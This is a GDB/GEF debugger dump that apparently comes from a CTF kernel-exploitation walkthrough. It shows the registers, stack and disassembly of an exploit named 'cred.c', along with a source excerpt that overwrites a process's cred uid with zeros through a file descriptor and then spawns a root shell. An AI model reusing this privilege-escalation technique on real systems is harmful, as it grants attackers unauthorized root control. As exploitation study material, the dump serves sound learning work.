 $r15   : 0x0000000000000000  →  0x0000000000000000
$eflags: [zero CARRY parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0063 $gs: 0x0000
stack
0x00007ffecad7a490│+0x0000: 0x0000000300000000  →  0x0000000300000000    ← $rsp
0x00007ffecad7a498│+0x0008: 0x0000000000000004  →  0x0000000000000004
0x00007ffecad7a4a0│+0x0010: 0x0000000000000000  →  0x0000000000000000    ← $rsi
0x00007ffecad7a4a8│+0x0018: 0x0000000000000000  →  0x0000000000000000
0x00007ffecad7a4b0│+0x0020: 0x0000000000000000  →  0x0000000000000000
0x00007ffecad7a4b8│+0x0028: 0x0000000000000000  →  0x0000000000000000
0x00007ffecad7a4c0│+0x0030: 0x0000000000000000  →  0x0000000000000000
0x00007ffecad7a4c8│+0x0038: 0x106c47d15b519429  →  0x106c47d15b519429
code:x86:64
0x40030b <main+196>       mov    edi, eax
0x40030d <main+198>       call   0x401030 <write>
0x400312 <main+203>       call   0x401020 <getuid>
→   0x400317 <main+208>       test   eax, eax
0x400319 <main+210>       jne    0x400343 <main+252>
0x40031b <main+212>       mov    edi, 0x40247d
0x400320 <main+217>       call   0x400e60 <puts>
0x400325 <main+222>       mov    edi, 0x40248b
0x40032a <main+227>       call   0x400910 <system>
source:cred.c+35
30         {
31                 // 通过更改 fd2，修改新进程的 cred 的 uid，gid 等值为0
32                 char zeros[30] = {0};
33                 write(fd2, zeros, 28);
34
→   35                 if(getuid() == 0)
36                 {
37                         puts("[+] root now.");
38                         system("/bin/sh");
39                         exit(0);
40                 }
threads
[#0] Id 1, stopped 0x400317 in main (), reason: SINGLE STEP
trace
[#0] 0x400317 → main()
gef➤  i r
rax            0x0      0x0
rbx            0x7ffecad7a528   0x7ffecad7a528
rcx            0x401027 0x401027
rdx            0x1c     0x1c
rsi            0x7ffecad7a4a0   0x7ffecad7a4a0
rdi            0x1c     0x1c
rbp            0x7ffecad7a4d0   0x7ffecad7a4d0
rsp            0x7ffecad7a490   0x7ffecad7a490
r8             0x0      0x0
r9             0x0      0x0